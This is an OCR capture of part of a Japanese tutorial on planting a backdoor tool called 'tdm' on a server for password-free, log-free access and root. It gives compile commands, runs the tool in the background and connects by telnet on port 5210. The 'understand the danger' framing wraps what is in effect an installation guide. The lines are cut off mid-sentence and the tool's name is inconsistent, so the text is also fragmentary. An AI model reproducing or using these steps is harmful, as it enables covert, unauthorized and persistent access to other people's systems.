
1. はじめに
tdmをサーバに常駐させておけば、ログなし、パス無しでターゲッ
できる場合が多いです。こういったツールを使うとログ参照も
ルの危険性を理解して頂くために、これでrootをとる実験方
2. 仕込み方
dtmを用意します。tdmはここのHPに落ちてます。
%cc tdm.c -o tdm
でエラーなら
%cc tdm.c -o tdm -lnsl
としてコンパイルしましょう。gccでも構いません。
%tdm &
これで、クライアントから telnet ターゲット 5210 する